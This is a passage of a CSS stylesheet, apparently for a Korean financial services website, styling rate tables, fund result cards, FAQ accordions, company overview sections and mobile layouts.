.cardList .grayBox dd{color:#000;width: 50%;text-align: right;border-top: 1px solid #e6e6e6;padding: 1.2rem;}
.cardList .grayBox dt:nth-of-type(1){border:none;}
.cardList .grayBox dd:nth-of-type(1){border:none;}

.cardLayout{display: flex;justify-content: space-between;}
.cardLayout li{background: #fff;border-radius: 1rem;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);padding: 2rem;display: flex;justify-content: space-between;margin-bottom: 2rem;}
.cardLayout li.half{width: calc(50% - 1rem);}
.cardLayout li span{font-size:1.8rem;color:#000;}
.cardLayout li em{font-size:1.6rem;color:#000;}
.cardLayout li em strong{font-size:2.4rem;color:#000;font-weight: bold;}

/*윈도우 팝업 표*/
.popwrap .tableWrap table tr th, .popwrap .tableWrap.type02 table tbody tr td{padding: 1rem 0.6rem;}

/*팝업 결과 표*/
.tableWrap.tableBox{display: flex;}
.tableWrap.tableBox table ~ table{border-top: 2px solid #424242;}
.tableWrap.tableBox table tbody tr td{text-align: right;}
.clauseCont .tableWrap table tbody tr{animation: none;}

.tableWrap.tableBox02 table tr td:nth-child(1){text-align: left;}
.tableWrap.tableBox02 table tr td.price{text-align: right;color:#000;font-weight: normal;}
.tableWrap.tableBox03 table tr th{color:#424242;}
.tableWrap.tableBox03 table tr th.black{color:#000;}
.tableWrap.tableBox03 table tr td{color:#424242;}
.tableWrap.tableBox03 table tr td.price{text-align: right;font-weight: normal;}
.tableWrap.tableBox03 table tbody tr:first-child th, .tableWrap.tableBox03 table tbody tr:first-child td{border-top:1px solid #e6e6e6;}

/*수익률 표*/
.tableWrap table thead tr th{text-align: center;}
.tableWrap.rateTable table{border-top: none;margin-top: 1rem;}
.tableWrap.rateTable tr{text-align: center;}
.tableWrap.rateTable tr th{background: #e6e6e6;font-size:1.4rem;line-height: 2.6rem;border-right:1px solid #f7f8f9;padding: 0;}
.tableWrap.rateTable tr td{background: #fff;font-size:1.4rem;line-height: 2rem;border-right:1px solid #f7f8f9;padding: 1.2rem 0;}
.tableWrap.rateTable tr td i{font-size: 0;width: 1.6rem;height: 1.6rem;display: inline-block;position: relative;top: -0.4rem;vertical-align:middle;}
.tableWrap.rateTable tr .up{color:#f03434;}
.tableWrap.rateTable tr .up i{background: url(../img/common/icon_graph_up.png)no-repeat center;background-size: contain;}
.tableWrap.rateTable tr .down{color:#1560c1;display: table-cell;}
.tableWrap.rateTable tr .down i{background: url(../img/common/icon_graph_down.png)no-repeat center;background-size: contain;}

.tableWrap table tr th.line:last-child{border-right: 1px solid #e6e6e6;}
.tableWrap + .bulletWrap.type02.bulletMargin{margin-top: 6rem;}

/*테이블*/
.tableWrap table tfoot tr{animation: reveal 0.5s;}
.tableWrap table tfoot tr td { padding:1.2rem 1.6rem 1.2rem 1.6rem; font-size:1.6rem; color:#000; font-weight:400; background:#f7f8f9; border-right:1px solid #e6e6e6;border-top:1px solid #e6e6e6;line-height: 2.2rem; text-align: center;}
.tableWrap table tr.bold td, .tableWrap table tr.bold th{font-weight: bold;}
.tableWrap.tableAlign table tbody tr td:nth-child(1){text-align: left;}
.tableWrap.tableAlign table tbody tr td:nth-child(2){text-align: right;}
.tableWrap.tableAlign table tbody tr td:nth-child(3){text-align: right;}
.tableWrap.tableAlign table tbody tr td:nth-child(4){text-align: right;}
.tableWrap.tableAlign table tfoot tr td:nth-child(3){text-align: right;}
.tableWrap.tableAlign table tfoot tr td:nth-child(4){text-align: right;}

.tableWrap.tableAlign02 table tbody tr td:nth-child(1){text-align: left;}

.tableWrap.tableAlignL table tbody tr td{text-align: left;}
.title + .tableWrap + .title{margin-top: 6rem;}
.tableWrap.wdFix.scrollX.type02.mt1.tableAlign02 + .bulletWrap.mt1{margin-top:6rem !important;}
.tableWrap.wdFix.scrollX.type02.mt1.tableAlign02 table tbody tr td:nth-child(1){min-width:200px;}
@media only screen and (max-width:900px){
        .tableWrap.wdFix.scrollX.type02.mt1.tableAlign02 + .bulletWrap.mt1{margin-top:3rem !important;}
    }

.sMiniTit{font-size:1rem;position: relative;top: -0.8rem;}

.sbtn { display:inline-block; padding:0 1.6rem; height:4rem; line-height:4rem; font-size:1.4rem; font-weight:normal; color:#424242; text-align:center; border-radius:0.4rem; border:1px solid #ccc; }

.updown{display: flex;}
.updown li{margin-top: 1rem !important;width: 100%;text-align: center;}
.updown .up{color:#f03434;}

.updown span i{font-size: 0;width: 1.6rem;height: 1.6rem;display: inline-block;position: absolute;margin-left:-2%; margin-top:0.4rem}
@media only screen and (max-width:900px){
    .updown span i{font-size: 0;width: 1.6rem;height: 1.6rem;display: inline-block;position: relative;top: -0.4rem;}
}

.updown .up i{background: url(../img/common/icon_graph_up.png)no-repeat center;background-size: contain;image-rendering: -webkit-optimize-contrast;}
.updown .down{color:#1560c1;font-size: inherit;background: none;display: inline;}
.updown .down i{background: url(../img/common/icon_graph_down.png)no-repeat center;background-size: contain;image-rendering: -webkit-optimize-contrast;}

.updown em.up {color:#f03434 !important;}
.updown em.up i{display:inline-block;background: url(../img/common/icon_graph_up.png)no-repeat 0 1px;background-size:100%; width: 1.6rem; height: 1.6rem;image-rendering: -webkit-optimize-contrast;}
.updown em.down {color:#1560c1!important;}
.updown em.down i {display:inline-block;background: url(../img/common/icon_graph_down.png)no-repeat 0 2px;background-size:100%; width: 1.6rem; height: 1.6rem;image-rendering: -webkit-optimize-contrast;}

.graphArea{background: #f7f8f9;border:1px solid #79878f;color:#b4b4b4;height: 17rem;text-align: center;}

.graph_box{background: #f7f8f9;border-radius: 1rem;width: 1200px;margin: 0 auto;padding: 3rem;display: flex;}
.graph_area{background: #ececec;color:#424242;font-size: 1.6rem;display: flex;justify-content: center;align-items: center;width: 53rem;min-height: 17rem;}
.graph_info{margin-left: 3rem; }
.graph_info .txt{font-size:1.8rem;color:#000;font-weight: bold;}
.graph_info .txt a{font-size:1.8rem;color:#000;font-weight: bold;border-bottom:1px solid #000}
.graph_info .updown .up i{top: 0;}
.section.search + .graph_box{margin-bottom:3rem;}

.miniInfo{font-size:1.4rem;text-align: right;color:#7b7b7b;margin-bottom: 1rem;letter-spacing: -0.024rem;}
.miniInfo02{font-size:1.4rem;color:#7b7b7b;margin-bottom: 1rem;letter-spacing: -0.028rem;display: block;}
.miniInfo03{font-size:1.6rem;text-align: right;color:#7b7b7b;letter-spacing: -0.032rem;}
.miniInfo_box{margin: 1rem 4rem 0;border-top: 2px solid #e6e6e6;padding-top: 1rem;}
.ministar{color:#7b7b7b;font-size:1.2rem;padding-left: 1.4rem;position: relative;margin-top: 1rem;}
.ministar:before{content: "";width: 0.4rem;height: 0.4rem;background: url(../img/common/icon_bullet_dot.png)no-repeat center ;background-size: 100%;position: absolute;top: 0.8rem;left: 0;}
.starInfo{color:#424242;font-size:1.6rem;padding-left: 1.4rem;position: relative;margin:1rem 0 2rem;}
.starInfo:before{content: "";width: 0.4rem;height: 0.4rem;background: url(../img/common/icon_bullet_dot.png)no-repeat center ;background-size: 100%;position: absolute;top: 0.8rem;left: 0;}
.bankInfoList .miniInfo{margin: 0.6rem 0 0;}
.contBox .miniInfo{margin-bottom: 2rem;}

.tableWrap.rateTable + .btn{margin: 2rem 0;}

.fundResult{padding: 2rem;}
.fundResult ul{display: flex;margin-bottom: 2rem;}
.fundResult ul li{width: 100%;text-align: center;}
.fundResult ul li:first-child > div{border-right: 1px solid #e6e6e6;}
.fundResult ul li .per{font-size:1.6rem;line-height: 3.2rem;color:#000;margin: 1rem 0;}
.fundResult ul li:first-child .per {color:#f03434;}
.fundResult ul li:last-child .per {color:#1560C1;}
.fundResult ul li .per strong{font-size:2.4rem;font-weight: bold;}
.fundResult ul li span{color:#7b7b7b;font-size:1.8rem;line-height: 2.6rem;}

/*하단배너*/
.section.bnBottom .bnArea a.cs{background: #ddddf1 url(../img/common/img_phone.png) no-repeat;  background-size: 8rem;background-position: 86rem 4rem;image-rendering: -webkit-optimize-contrast;}
.section.bnBottom .bnArea a.cs strong{margin: 0.6rem 0 0.1rem;}

.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li > span > a{color:#7b7b7b;}
.wideView .accTradeList.cardList > ul > li .bankInfo dd.up i , .wideView .accTradeList.cardList > ul > li .bankInfo dd.down02 i{font-size: 0;width: 1.6rem;height: 1.6rem;display: inline-block;position: relative;top: -0.4rem;}
.wideView .accTradeList.cardList > ul > li .bankInfo dd.up{color:#f03434;font-size: 2.4rem;line-height: 3.2rem;font-weight: bold;}
.wideView .accTradeList.cardList > ul > li .bankInfo dd.up i{background: url(../img/common/icon_graph_up.png)no-repeat center;background-size: contain;image-rendering: -webkit-optimize-contrast;}
.wideView .accTradeList.cardList > ul > li .bankInfo dd.up span,.wideView .accTradeList.cardList > ul > li .bankInfo dd.down02 span{font-weight: bold;}
.wideView .accTradeList.cardList > ul > li .bankInfo dd.down02{color:#1560c1;;font-size: 2.4rem;line-height: 3.2rem;font-weight: bold;}
.wideView .accTradeList.cardList > ul > li .bankInfo dd.down02 i{background: url(../img/common/icon_graph_down.png)no-repeat center;background-size: contain;image-rendering: -webkit-optimize-contrast;}
.wideView .cardList.type02.serviceCard{margin-top: 2rem;}
.wideView .cardList.type02.serviceCard > ul > li{margin-top: 1rem;}

/*밑줄 underLine*/
.underLine_link:link{text-decoration: underline;}
.underLine_link:hover{text-decoration: underline;}
.wideView .section.sub .accTradeList.cardList > ul > li .bankInfoList ul li > span .underLine_link{color:#7b7b7b;}
.wideView .section.sub .accTradeList.cardList > ul > li > .bankInfoList li > span.subTit{color:#000;}
.wideView .section.sub .accTradeList.cardList > ul > li > .bankInfoList li > span.subTxt{color:#000;display: block;width: 100%;}
.wideView .accTradeList.cardList > ul > li .bankInfo dt a.underLine_link{font-weight: bold;}

/*cardList 토글 아닌것*/
.sumInfo{background: #f7f7f7;border-radius: 0 0 1rem 1rem;}
.sum{padding: 1.4rem 4rem;font-size:1.8rem;line-height: 2.6rem;display: flex;justify-content: space-between;}
.sum > span{color:#7b7b7b;}
.sum > em{color:#000;}
.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType.whiteNoneToggle{background: #fff;border-top: none;padding-bottom: 1rem;border-radius: 0 0 1rem 1rem;}

/*아코디언 cardList*/

.wideView .section.sub .accTradeList > ul > li .moreToggle.cardToggle .btnToggle{background: #e6e6e6;color:#424242;font-size:1.6rem;line-height: 2.4rem;letter-spacing: -0.032rem;border-radius:0.4rem;text-align: center;padding: 1.2rem 0;margin: 2rem 0; height: auto;transform: none;}
.wideView .section.sub .accTradeList > ul > li .moreToggle.cardToggle .btnToggle i.toggleBtn{font-size:0;display: inline-block;width: 2rem;height: 2rem;background:url('../img/common/icon_arrow_gray.png') no-repeat;background-size: contain;position: relative;top: -0.4rem;margin-left: 1rem;transform: rotate(180deg);image-rendering: -webkit-optimize-contrast;}
.wideView .section.sub .accTradeList > ul > li .moreToggle.cardToggle .btnToggle.open i{transform: rotate(0deg);}
.wideView .section.sub .accTradeList .cont .contBox{width: 100%;padding: 0 4rem;}
.wideView .section .inner .fundmore + .accTradeList > ul > li{padding: 0;}
.wideView .section .inner .fundmore .bankInfo dt{width: 65%;}

.accTradeList.type02.cardList.tab_content .miniInfo + ul + .accTradeList.cardList .title.subTit.mt3 + ul .bankInfo dt{width: 65%;}

/*faq*/
.wideView .section div.accTradeList.faq{padding-top: 2rem;}
.wideView .section div.accTradeList.faq > ul{border-top:2px solid #424242 !important;}
.wideView .section div.accTradeList.faq > ul li{padding: 0;animation: reveal 0.5s;}
.wideView .section div.accTradeList.faq > ul li a.btnToggle{top: 0;}
.wideView .section .accTradeList.faq > ul > li .moreToggle .btnToggle{top: 0;right: 0;background:url(../img/common/icon_arrow.png) no-repeat 2rem;background-size: 2rem;width: 100%;height: 7rem;image-rendering: -webkit-optimize-contrast;}
.wideView .section .accTradeList.faq > ul > li .moreToggle .boxType{margin-top: 0;}
.faqInfo:before{content:"Q";font-size:2rem;color:#fff;font-weight: bold;background: #00915a;display: block;width: 3rem;height: 3rem;border-radius: 3rem;text-align: center;line-height: 3rem;font-family: Arial, Helvetica, sans-serif;position: absolute;top: 2.2rem;left: 4rem;}
.faqInfo{color:#424242;font-size: 1.8rem;font-weight: bold;padding: 2.2rem 9rem;position: relative;border-bottom: 1px solid #e6e6e6;letter-spacing: -0.036rem;}
.wideView .section .accTradeList.faq .moreToggle .toggleCont .faqCont{padding: 2rem 9rem;font-size:1.8rem;line-height: 3rem;color:#424242;background: #f7f7f7;border-bottom: 1px solid #e6e6e6;}
.faqList.type02 .faqInfo02{display:flex; padding:2rem 4rem 2rem 4rem; font-size:1.8rem; color:#424242;text-align: left;font-weight: bold; height: auto; min-height: 6.8rem; justify-content: space-between;border-bottom: 1px solid #e6e6e6;}
.faqList.type02 .faqInfo02:first-child{width: 100%; padding-right:0}
.faqList.type02 .faqInfo02 p {font-weight: bold;display:inline-block;height: auto; width: auto; max-width: 86rem;}
.faqList.type02 .faqInfo02 span.date {display:inline-block;color: #7b7b7b;margin-right: 13rem;}
.wideView .section .accTradeList.faq .faqList.type02 .moreToggle .toggleCont .faqCont{padding: 2rem 4rem;font-size:1.8rem;line-height: 3rem;color:#424242;background: #f7f7f7;border-bottom: 1px solid #e6e6e6;}
.faqBox{background:#f7f7f7;}
.faqFile{margin:0 4rem;padding: 2rem 0;border-bottom: 1px solid #e6e6e6;}
.faqFile a{font-size:1.8rem;line-height: 3.2rem;display: flex;}
.faqFile a:hover{text-decoration: underline;}
.faqFile a .down{margin-right: 1rem;}

/* 2021-09-27 추가 nyj */
.wideView .section .accTradeList.faq .moreToggle .toggleCont .faqCont dl.dList dt { font-weight: normal;color:#424242; margin-bottom: 2rem;}
.wideView .section .accTradeList.faq .moreToggle .toggleCont .faqCont dl.dList dd {font-size:1.8rem;color:#424242}
.wideView .section .accTradeList.faq .moreToggle .toggleCont .faqCont dl.dList dd span {margin: 0 0 1.2rem 0;}
.wideView .section .accTradeList.faq .moreToggle .toggleCont .faqCont dl.dList dd p {margin-bottom: 1.2rem;}
.wideView .section .accTradeList.faq .moreToggle .toggleCont .faqCont dl.dList dd p:before {position: relative;top: -0.5rem;  content: ''; display: inline-block;   width: 0.4rem; height: 0.4rem; border-radius: 50%; background: #424242; vertical-align: initial; margin-right: 1rem;}

/*sumContainer*/
.sumContainer{background: #f7f8f9;border-radius: 0.4rem;display: flex;justify-content: space-between;width: 1200px;margin: 3rem auto;padding: 1.4rem 2rem;}
.sumContainer p{color:#000;font-size:1.8rem;line-height: 2.6rem;}
.sumContainer p:before{content:"";width: 2rem;height: 2rem;background: url(../img/common/icon_bridge.png) no-repeat;background-size: contain; display: inline-block;}
.sumContainer span{color:#000;font-size:1.8rem;line-height: 2.6rem;font-weight: bold;}
.sumContainer span em{color:#00915a;font-weight: bold;}

/*imgWrap*/
.imgWrap{}
.imgWrap .tit{ font-size:1.6rem; line-height: 2.4rem; color:#424242; font-weight: bold; margin-top:1rem;margin-bottom: 0.6rem;}
.imgWrap .txt{font-size:1.6rem;color:#424242;}
.imgWrap figure{text-align: center;padding: 3rem 0;}
.imgWrap figure img{width: auto;max-height: 50rem;max-width: 58rem;image-rendering: -webkit-optimize-contrast;}

/*mediaArea*/
.mediaArea {width: 98rem; margin: 0 auto; padding:8rem 0 2rem 0; }
.mediaArea iframe {display:inline-block; width:100%; height:521px;border-radius:1rem; margin: 0 auto; }

/*olWrap*/
.olWrap > p { font-size:1.6rem; line-height: 2.4rem; color:#424242;letter-spacing: -0.032rem;line-height: 2.4rem;}
.olWrap ul li{display: flex; margin-top:0.6rem;line-height:2rem; font-size:1.6rem; color:#555; }
.olWrap ul li span{display: block;width: 2rem;}
.olWrap ul li em{display: block;width: calc(100% - 2rem);letter-spacing: -0.032rem;line-height: 2.4rem;}

/*mapArea*/
.mapArea iframe{height: 55.4rem;margin-bottom: 6rem;}

.wideView .section.sub02.subTopM {margin-top:3rem} /* 2021-10-06 : 마진수정 */

/* mobile media query */
@media only screen and (max-width:900px){
    .wideView .section.sub02.subTopM {margin-top:0} /* 2021-10-06 : css 추가 */
    .mob{display: block !important;}
    .pc{display: none !important;}

    /*mapArea*/
    .mapArea iframe{height: 24em;margin-bottom: 3rem;}

    /*미션/가치*/
    .mission {display: block;}
    .missionImg{padding-right: 100%;padding-bottom: 76%;margin-bottom: 3rem;}
    .missionTxt{width: 100%;margin-left: 0;}
    .missionTxt .section_title{margin-bottom: 1rem;}
    .missionTxt .txt{font-size:1.8rem;position:relative;line-height: 3rem;letter-spacing: -0.036rem;margin-bottom: 2rem;}
    .mission.value .missionImg{padding-bottom: 49%;margin: 3rem 0 0;}
    .mission.people .missionTxt{width: 100%;margin-bottom: 2rem;}
    .mission.people .missionImg{width: 100%;padding-bottom: 47%;margin: 2rem 0 0;}


    .way_title{font-size:4rem;text-align: center;line-height: 6rem;letter-spacing: -0.2rem;color:#b4b4b4;font-weight: bold;margin-top: 3rem;}
    .bnpWay .tit{margin: 3rem 0 2rem;}
    .bnpWay .tit span{font-size:1.6rem;line-height: 2.4rem;}
    .bnpWay .tit p{font-size:2.4rem;line-height:3.6rem;}

    .wayList{display: flex;flex-wrap: wrap;justify-content: space-between;}
    .wayList li{width: 100%;margin-bottom: 2rem;}
    .wayList li:last-child{margin-bottom: 0;}
    .wayList li .bgImg{height: 14.6rem;}

    .wayList li dl{padding: 3rem;}
    .wayList li dl dt{text-align: center;}
    .wayList li dl dt span{font-size: 2.4rem;line-height: 3.2rem;letter-spacing: -0.048rem;}
    .wayList li dl dd{font-size:1.8rem;line-height: 3rem;} /* 2021-10-01 : 레터스페이싱 삭제 nyj */

    /*회사개요*/
    .overview{display:block;margin-top: 4rem;}
    .overview li{padding: 3rem;width:100%;height: 100%;min-height: 34rem;}
    .overview li:nth-child(2n){margin-left: 0;}
    .overview li:nth-child(1){margin-top: 0;}
    .overview li:nth-child(2){margin-top: 2rem;}
    .overview li:nth-child(5) dl dt{letter-spacing: -0.04rem;}
    .overview li dl{width: 100%;}
    .overview li dl dt{color:#fff;font-size:2rem;line-height: 3rem;letter-spacing: -0.04rem;padding-bottom: 0.4rem; margin-bottom: 1rem;}
    .overview li dl dd{color:#fff;font-size:1.6rem;line-height: 2.4rem;letter-spacing: -0.032rem;}
    .overview li dl dd .sbtn{margin-top: 2rem;}

    .overview02{display: block;margin: 4rem 0 0;}
    .overview02 li{width:100%;padding: 2rem;}
    .overview02 li:nth-child(1){margin-top: 0;}
    .overview02 li:nth-child(2){margin-top: 2rem;}
    .overview02 li dt{font-size:1.8rem;line-height: 2.6rem;letter-spacing: -0.036rem;}
    .overview02 li dd{font-size:1.6rem;line-height: 2.4rem;letter-spacing: -0.032rem;}

    .wideView .section.sub03_2{padding: 3rem 2rem !important;}

    .groupSection .overview02{margin: 4rem 0 2rem;}
    .groupSection .whiteInfo{font-size:1.6rem;line-height: 2.4rem;letter-spacing: -0.032rem;}

    /*연혁*/
    .history{display: block;}
    .history_year{width: 100%;margin-right:0;margin-bottom: 3rem;}
    .history_img{width: 100%;}

    .year_list .section_title{margin-bottom: 1rem;}
    .year_list li{margin-bottom: 3rem;}
    .year_list .award .tit{font-size:2rem;font-weight: bold;letter-spacing: -0.04rem;color:#000;display: inline-block;width: 3.7rem;}
    .year_list .award .txt p{font-size:1.8rem;}
    .year_list .award .txt .imgBg span + span{margin-top: 2rem;}

    .co_company{width: 100%;height: auto;padding-bottom: 67%;background: url(../img/company/img_co_company_mob.png)no-repeat;background-size: cover;}

    /*이미지 스와이퍼*/
    .swipe-wrap.swipe-img.wideView{padding-top: 0;}
    .swipe-wrap.swipe-img .swiper-container{margin-top: 0;}
    .swipe-wrap.swipe-img .swiper-wrapper .swiper-slide{max-width: 100%;width: auto;}
    .swipe-wrap.swipe-img .swiper-wrapper .swiper-slide .img{width:100%;height: 22rem;}

    /*프로그램*/
    .program_list{display: flex;justify-content: space-between;flex-wrap: wrap;}
    .program_list li{width: calc((100% - 1rem) / 2);margin-top: 1rem;}
    .program_list li:nth-child(1) , .program_list li:nth-child(2) {margin-top: 0;}

    .program_list.sport{margin-bottom: 3rem;}
    .program_list.type02 li{width:100%; margin: 2rem auto 0;}

    /*리캡차*/
    .recaptcha{margin-bottom: 2rem;}

    /*레이어팝업*/
    .layerwrap .layerInner.layerPopInner{width: calc(100% - 4rem);margin:0 2rem;}
    .layerwrap .layerInner div.pop-contents.layerCont{font-size:1.8rem;}
    .clauseContC{padding: 3rem 4.6rem 1rem;min-width: 100%;}
    .clauseCont .section .inner .title{font-size:1.8rem;line-height: 2.8rem;}
    .clauseCont .section div.inner + .inner{margin-top: 3rem;}
    .clauseCont .tableWrap.scrollX table{min-width: 50rem;}
    .layerwrap h4.popTitle{font-size:1.8rem;}
    .clauseCont .accTradeList.info .title {font-size: 1.6rem;}

    /*팝업 결과 표*/
    .tableWrap.tableBox{display: block;}
    .tableWrap.tableBox table ~ table{border-top: none;}

    /*btn*/
    .btnWrap03{padding: 3rem 2rem;width: 100%;}
    .btnWrap.search_btnWrap{margin: 2rem auto 3rem;}

    /*타이틀 여백*/
    .section.sub04.pb0 .tab4_content .lineTop .accTradeList .title{margin-bottom: 0;}
    .section_title{font-size: 2.4rem; line-height: 3.2rem;}
    .tab4_content > .title{font-size: 1.8rem;line-height: 2.6rem;width: 100%;}
    .tab4_content .sub_long_ment{width: 100%;padding: 0 2rem 2rem;}
    .wideView .section .tab4_content .accTradeList > ul > li .moreToggle .btnToggle{top: -5rem;height: 7rem;}
    .wideView .section .lineTop > .accTradeList > .title{padding-top: 1rem; margin-bottom: 0;max-width: calc(100% - 3rem);}
    .section .inner.lineTop > .title{padding-top: 1rem;}
    .wideView  .section.sub03_2 .inner.lineTop > .title{margin-bottom: 2rem;}
    div.wideView div.section.subTopM{padding-top: 0 !important;}
    .section.search .inner.type02.innerTopM{margin-top: 0;}
    .section.sub02.m3.pt0{margin-top:0 !important;}
    .sub_title3{font-size:1.8rem;width:100%;line-height: 3rem;letter-spacing: -0.036rem;}
    .inpBox.agreeCheck{margin: 3rem 0 0;}
    .inpBox.agreeCheck input[type="checkbox"] + label{padding: 1rem 4.4rem 1rem 4.4rem;}
    .bankInfo .inpBox.agreeCheck input[type="checkbox"] + label{padding:0; margin-top:0; margin-right:0;}
    .bankInfoList.boxType .clear{margin: 0;}
    .toggleTitle , .bankInfoTitle{font-size:1.6rem;line-height: 2.4rem;}
    .bankInfoTitle{margin: 0 2rem;}
    .loanInfo{font-size:1.8rem;padding: 0 2rem 1.5rem;}
    .wideView .section .inner .title.subTit{margin: 0 0 1rem;}
    .miniInfo{font-size:1.2rem;}
    .miniInfo03{font-size:1.4rem;}
    .miniInfo03.tableMiniInfo03{padding: 0 0 1rem;}
    .miniInfo_box{margin: 1rem 2rem 0;}
    .contBox .miniInfo{margin-bottom: 1rem;}
    .lightGray + .miniInfo03.tableMiniInfo03{padding: 1rem 0;}
    .starInfo{font-size:1.4rem;}
    .starInfo:before{top: 0.6rem;}
    .sub_bankInfo{padding: 1rem 2rem 0;font-size:1.4rem;line-height: 2.4rem;}
    .gongsi_tbl_Tit div.title{width: 60%;}
    .listBtnWrap .txt{font-size:1.6rem;letter-spacing: -0.032rem;margin: 2rem 0 3rem;}

    .select_content .title{margin-top: 3rem;margin-bottom: 1rem !important;}
    .title + .tableWrap + .title{margin-top: 3rem;}

    .core{padding: 0;}
    .core_txt{font-size: 1.8rem;line-height: 3rem;letter-spacing: -0.036rem;}

    .wideView .section .tab4_content .accTradeList > ul > li{padding: 2rem 0 3rem;}

    .clearBoth{width: 100%;}

    /*서비스 이용약관*/
    .title + .dList{margin-top: 3rem;}
    .dList + .dList{margin-top: 3rem;}
    .dList + .strong{margin-top: 3rem;}
    .dList .dList_dd .tableWrap{margin-bottom: 3rem;}

    /*bulletWrap*/
    .bulletWrap.type03 ul{text-align: left;margin-top: 2rem;}
    .bulletWrap.type03 ul li{font-size:1.6rem;line-height: 2.4rem;letter-spacing: -0.032rem;}
    .bulletWrap.type03 ul li:before{top: 1rem;}

    /*formDown*/
    .formDown > ul{display: block;width: 100%;text-align: center;}
    .formDown > ul > li:nth-child(2n-1){margin-right: auto;}
    .formDown > ul > li:nth-child(2){margin-top: 2rem;}
    .formDown > ul > li{margin: 2rem auto 0 ;}
    .formDown li a{line-height: 2.4rem;letter-spacing: -0.032rem;}

    .formDown02{padding: 2rem 3rem 0;}
    .formDown02 a{width: 100%;background: #fff;border:1px solid #dbdfe1;border-radius: 0.4rem;padding: 0.8rem 1.4rem 0.8rem 1.6rem;margin: 0 auto; line-height: 3.2rem;display: flex;justify-content: space-between;font-size:1.6rem;color:#424242;}
    .boxType.toggleCont .formDown02{padding: 2rem 1.4rem;}

    .downArea{display: block;}
    .downArea li.formDown02{padding-left: 3rem;padding-right: 3rem;width: 100%;margin: 0;}


    /*체크박스 bg있을때_02*/
    .tabCheckbox.btnType02.manyBtn li{min-width: calc(( 100% - 0.6rem ) / 2);max-width: calc(( 100% - 0.6rem ) / 2);margin-bottom: 0.6rem;}
    .tabCheckbox.btnType02.manyBtn li:nth-child(4){margin-left: 0.6rem;}
    .tabCheckbox.btnType02.manyBtn li:nth-child(7){margin-left: 0.6rem;}
    .tabCheckbox.btnType02.manyBtn li:nth-child(2n -1){margin-left: 0;}

    .tabCheckbox.btnType02.fourBtn.wideBtn li:first-child{margin-top: 0;}
    .tabCheckbox.btnType02.fourBtn.wideBtn li{min-width: 100%;max-width: 100%;margin: 0.6rem 0 0 0;}

    /*버튼타입 bg있을때_02*/
    .tabRadio.btnType02 {flex-wrap: wrap;}
    .tabRadio.btnType02.manyBtn li{min-width: calc(( 100% - 0.6rem ) / 2);max-width: calc(( 100% - 0.6rem ) / 2);margin-bottom: 0.6rem;}
    .tabRadio.btnType02.manyBtn li:nth-child(4){margin-left: 0.6rem;}
    .tabRadio.btnType02.manyBtn li:nth-child(7){margin-left: 0.6rem;}
    .tabRadio.btnType02.manyBtn li:nth-child(2n -1){margin-left: 0;}

    .tabRadio.btnType02.manyBtn.pcSolution li:nth-child(1){display: none !important;}
    .tabRadio.btnType02.manyBtn.pcSolution li:nth-child(2){margin-left: 0;}
    .tabRadio.btnType02.manyBtn.pcSolution li:nth-child(3){margin-left: 0.6rem;}

    .inpBox.bgGreen.lineGreen.lineGreen02{display: block;}
    .inpBox.bgGreen.lineGreen.lineGreen02 li{width: 100%;}
    .inpBox.bgGreen.lineGreen.lineGreen02 li .formBox{padding-left: 3rem;}
    .radioFormBox{padding-left: 5rem;}

    ul.inpBox.agreeCheck li{line-height:normal;}

    .bankInfoList + .tabRadio{padding: 0.5rem 2rem 0;}

    .wideView .accTradeList.cardList > ul > li > .bankInfoList ul.lineGreen02{float: right;width: 55%;}
    .wideView .accTradeList.cardList > ul > li > .bankInfoList ul.lineGreen02 li{font-size:1.6rem;}
    .wideView .accTradeList.cardList > ul > li > .bankInfoList ul.lineGreen02.float li{float:left;width: 50%;padding-left: 0;}

    /*faq*/
    .wideView .section div.accTradeList.faq > ul li a.btnToggle{top: 0;}
    .wideView .section .accTradeList.faq > ul > li .moreToggle .btnToggle{top: 0;right:-2rem;}
    .wideView .section .accTradeList.faq > ul > li .moreToggle .boxType{margin-top: 0;}
    .faqInfo:before{top: 2rem;left: 0;}
    .faqInfo{font-size: 1.6rem;padding: 2rem 3rem 2rem 4rem;}
    .wideView .section .accTradeList.faq .moreToggle .toggleCont .faqCont{padding: 2rem ;}


    .faqList.type02 .faqInfo02{padding:2rem 0; font-size:1.6rem;min-height: auto;display: block;}
    .faqList.type02 .faqInfo02 span.date {display:block;margin-top: 1rem;margin-right: 0;}
    .wideView .section .accTradeList.faq .faqList.type02 .moreToggle .toggleCont .faqCont{padding: 2rem;}

    .faqFile{margin:0 2rem;}
    .faqFile a{font-size:1.8rem;line-height: 3.2rem;display: flex;text-decoration: underline;}

    /*inner*/
    .section .inner.type03{border-top: 2px solid #424242;padding-top: 1rem;margin-top: 0 !important;}
    .section .inner.type03 .cont:after{clear:both;display: block;content:"";}
    .section .inner.type03 .cont .contBox{width: 100%;}
    .section .inner.type04{padding-bottom: 3rem;}
    .wideView .section .inner.type04 .title{margin-bottom: 2rem;}
    .inner.flexInner{padding-bottom: 0;}

    /*hashtag*/
    .wideView .inner.type03 .cont .hashtag{padding-bottom: 5rem;padding-top:0}
    .wideView .inner.type03 .cont .hashtag li{margin-bottom:1rem}

    /*서브탭*/
    .tabRadio_Subtab.tab4 li{width: calc(100% / 2);}
    .tabRadio_Subtab.tab5 li input[type="radio"] + label{font-size:1.4rem;}
    .clauseCont .tabRadio_Subtab.tab5 li input[type="radio"] + label{font-size: 1.2rem;}

    /*updown*/
    .clausPopWrap .clauseCont .updown li{font-size: 1.2rem;}
    .clausPopWrap .clauseCont .updown span i{width: 1.2rem;height: 1.2rem;top: 0.2rem;}

    /*dotList*/
    .dotList{margin-bottom: 3rem;}

    /*파일 리스트*/
    .fileList{margin-top: 2rem;}

    /*박스레이아웃*/
    .boxLayout{margin: 0;}
    .boxLayout .box{width: 100%;}
    .boxLayout .box:last-child{margin-bottom: 0;}
    .boxLayout.leftBox .box{min-height: auto;}
    .boxLayout .box.wideBox{margin-top: 0;}

    .boxLayout .box.eventBox .eventCont .eventTit dt.ellipsis{max-width: 22rem;white-space: normal;}

    .boxLayout.grayBox .box{margin-bottom: 1rem;}

    .contribBox{display: block;}
    .contribBox > li{width: 100%;}
    .contribBox > li:nth-child(2){margin-top: 2rem;}

    .contribBox > li .img{width: 100%;}
    .contribBox > li .cont{padding: 2rem;}
    .contribBox > li .tit{font-size:2.4rem;line-height: 3.6rem;}

    .wideView .section .inner .contribBox.boxLayout .title{margin-bottom: 1rem;font-size:2.4rem;line-height: 3.2rem;}
